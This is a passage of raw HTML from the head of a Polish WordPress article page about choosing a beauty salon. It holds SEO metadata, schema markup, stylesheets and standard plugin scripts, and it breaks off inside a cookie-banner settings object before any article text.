

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://visera.pl/jak-wybrac-dobry-salon-kosmetyczny-3-sprawdzone-wskazowki/
body_size: 27295
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Jak wybrać dobry salon kosmetyczny? 3 sprawdzone wskazówki</title>
	<meta name="description" content="U większości dorosłych ludzi każdy wieczór wygląda tak samo kończąc dzień pielęgnacją swojej twarzy, m.in. poprzez golenie się." />
	<link rel="canonical" href="https://visera.pl/jak-wybrac-dobry-salon-kosmetyczny-3-sprawdzone-wskazowki/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jak wybrać dobry salon kosmetyczny? 3 sprawdzone wskazówki" />
	<meta property="og:description" content="U większości dorosłych ludzi każdy wieczór wygląda tak samo kończąc dzień pielęgnacją swojej twarzy, m.in. poprzez golenie się." />
	<meta property="og:url" content="https://visera.pl/jak-wybrac-dobry-salon-kosmetyczny-3-sprawdzone-wskazowki/" />
	<meta property="og:site_name" content="Visera.pl - serwis internetowy o aktywnościach współczesnych ludzi" />
	<meta property="article:published_time" content="2022-10-22T10:18:19+00:00" />
	<meta property="article:modified_time" content="2022-10-22T10:32:17+00:00" />
	<meta property="og:image" content="https://visera.pl/wp-content/uploads/2022/10/jakwybracdobrysalonkosmetyczny3sprawdzonewskazowki-scaled.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="683" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redakcja" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="Redakcja" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="3 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://visera.pl/jak-wybrac-dobry-salon-kosmetyczny-3-sprawdzone-wskazowki/#article","isPartOf":{"@id":"https://visera.pl/jak-wybrac-dobry-salon-kosmetyczny-3-sprawdzone-wskazowki/"},"author":{"name":"Redakcja","@id":"https://visera.pl/#/schema/person/45da46a7d16de7046ddb2ca76501affd"},"headline":"Jak wybrać dobry salon kosmetyczny? 3 sprawdzone wskazówki","datePublished":"2022-10-22T10:18:19+00:00","dateModified":"2022-10-22T10:32:17+00:00","mainEntityOfPage":{"@id":"https://visera.pl/jak-wybrac-dobry-salon-kosmetyczny-3-sprawdzone-wskazowki/"},"wordCount":432,"commentCount":0,"publisher":{"@id":"https://visera.pl/#/schema/person/45da46a7d16de7046ddb2ca76501affd"},"image":{"@id":"https://visera.pl/jak-wybrac-dobry-salon-kosmetyczny-3-sprawdzone-wskazowki/#primaryimage"},"thumbnailUrl":"https://visera.pl/wp-content/uploads/2022/10/jak-wybrac-dobry-salon-kosmetyczny-3-sprawdzone-wskazowki.jpg","keywords":["depilacja","kosmetyczka","laseroterapia","salon kosmetyczny","uroda","wygląd"],"articleSection":["Uroda"],"inLanguage":"pl-PL","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://visera.pl/jak-wybrac-dobry-salon-kosmetyczny-3-sprawdzone-wskazowki/#respond"]}]},{"@type":"WebPage","@id":"https://visera.pl/jak-wybrac-dobry-salon-kosmetyczny-3-sprawdzone-wskazowki/","url":"https://visera.pl/jak-wybrac-dobry-salon-kosmetyczny-3-sprawdzone-wskazowki/","name":"Jak wybrać dobry salon kosmetyczny? 3 sprawdzone wskazówki","isPartOf":{"@id":"https://visera.pl/#website"},"primaryImageOfPage":{"@id":"https://visera.pl/jak-wybrac-dobry-salon-kosmetyczny-3-sprawdzone-wskazowki/#primaryimage"},"image":{"@id":"https://visera.pl/jak-wybrac-dobry-salon-kosmetyczny-3-sprawdzone-wskazowki/#primaryimage"},"thumbnailUrl":"https://visera.pl/wp-content/uploads/2022/10/jak-wybrac-dobry-salon-kosmetyczny-3-sprawdzone-wskazowki.jpg","datePublished":"2022-10-22T10:18:19+00:00","dateModified":"2022-10-22T10:32:17+00:00","description":"U większości dorosłych ludzi każdy wieczór wygląda tak samo kończąc dzień pielęgnacją swojej twarzy, m.in. poprzez golenie się.","breadcrumb":{"@id":"https://visera.pl/jak-wybrac-dobry-salon-kosmetyczny-3-sprawdzone-wskazowki/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://visera.pl/jak-wybrac-dobry-salon-kosmetyczny-3-sprawdzone-wskazowki/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://visera.pl/jak-wybrac-dobry-salon-kosmetyczny-3-sprawdzone-wskazowki/#primaryimage","url":"https://visera.pl/wp-content/uploads/2022/10/jak-wybrac-dobry-salon-kosmetyczny-3-sprawdzone-wskazowki.jpg","contentUrl":"https://visera.pl/wp-content/uploads/2022/10/jak-wybrac-dobry-salon-kosmetyczny-3-sprawdzone-wskazowki.jpg","width":1024,"height":683,"caption":"Jak wybrać dobry salon kosmetyczny? 3 sprawdzone wskazówki"},{"@type":"BreadcrumbList","@id":"https://visera.pl/jak-wybrac-dobry-salon-kosmetyczny-3-sprawdzone-wskazowki/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://visera.pl/"},{"@type":"ListItem","position":2,"name":"Jak wybrać dobry salon kosmetyczny? 3 sprawdzone wskazówki"}]},{"@type":"WebSite","@id":"https://visera.pl/#website","url":"https://visera.pl/","name":"Visera.pl - serwis internetowy o aktywnościach współczesnych ludzi","description":"Zebrane artykuły to źródło sprawdzonych informacji na codziene tematy. Skorzystaj z przygotowanych i skategoryzowanych poradników.","publisher":{"@id":"https://visera.pl/#/schema/person/45da46a7d16de7046ddb2ca76501affd"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://visera.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":["Person","Organization"],"@id":"https://visera.pl/#/schema/person/45da46a7d16de7046ddb2ca76501affd","name":"Redakcja","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://visera.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d151ae9435fd20fa05efcd32d26e8e663d89ad8b85de7cfd58bae383f18816c4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d151ae9435fd20fa05efcd32d26e8e663d89ad8b85de7cfd58bae383f18816c4?s=96&d=mm&r=g","caption":"Redakcja"},"logo":{"@id":"https://visera.pl/#/schema/person/image/"},"sameAs":["https://visera.pl"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Visera.pl - serwis internetowy o aktywnościach współczesnych ludzi &raquo; Kanał z wpisami" href="https://visera.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Visera.pl - serwis internetowy o aktywnościach współczesnych ludzi &raquo; Kanał z komentarzami" href="https://visera.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Visera.pl - serwis internetowy o aktywnościach współczesnych ludzi &raquo; Jak wybrać dobry salon kosmetyczny? 3 sprawdzone wskazówki Kanał z komentarzami" href="https://visera.pl/jak-wybrac-dobry-salon-kosmetyczny-3-sprawdzone-wskazowki/feed/" />
<!-- visera.pl is managing ads with Advanced Ads 2.0.14 – https://wpadvancedads.com/ --><script id="viser-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://visera.pl/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://visera.pl/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='alith_embe_plugin_front_style-css' href='https://visera.pl/wp-content/plugins/embe-core/assets/front-style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='alith_theme_slug_fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C600%7CRoboto%3A400%2C500%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://visera.pl/wp-content/themes/embe/assets/css/bootstrap.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://visera.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-themify-css' href='https://visera.pl/wp-content/themes/embe/assets/css/themify-icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://visera.pl/wp-content/themes/embe/assets/css/owl.carousel.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://visera.pl/wp-content/themes/embe/assets/css/owl.theme.default.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='alith-main-style-css' href='https://visera.pl/wp-content/themes/embe/assets/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='alith-responsive-css' href='https://visera.pl/wp-content/themes/embe/assets/css/responsive.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='alith-woocommerce-css' href='https://visera.pl/wp-content/themes/embe/assets/css/woocommerce.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='alith-embe-about-css' href='https://visera.pl/wp-content/themes/embe/assets/css/embe-about.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='alith-embe-dark-mode-css' href='https://visera.pl/wp-content/themes/embe/assets/css/dark-mode.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://visera.pl/wp-content/themes/embe/assets/css/animate.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://visera.pl/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.6.39' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-translator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-translator .wpd-comment-author, #wpdcom .wpd-blog-translator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-translator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-translator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#07B290;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#07B290;border:1px solid #83d9c8}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Wpisz odnośnik:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Zapisz"}.comments-area{width:auto}
/*# sourceURL=wpdiscuz-frontend-css-inline-css */
</style>
<link rel='stylesheet' id='wpdiscuz-fa-css' href='https://visera.pl/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.6.39' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://visera.pl/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-alith_option-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C700%7COpen+Sans%3A700&#038;subset=latin&#038;ver=1689840443' type='text/css' media='all' />
<script type="text/javascript" src="https://visera.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://visera.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"